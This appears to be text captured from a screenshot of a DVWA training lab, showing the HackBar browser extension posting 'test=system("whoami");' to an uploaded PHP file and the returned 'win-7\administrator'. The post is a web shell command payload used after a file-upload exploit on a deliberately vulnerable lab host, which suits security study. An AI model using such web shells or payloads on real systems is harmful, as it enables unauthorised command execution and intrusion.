 192.168.85.188/dvwa/hackable/uploads/one.php
win-7\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.85.188/dvwa/hackable/uploads/one.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
test=system("whoami");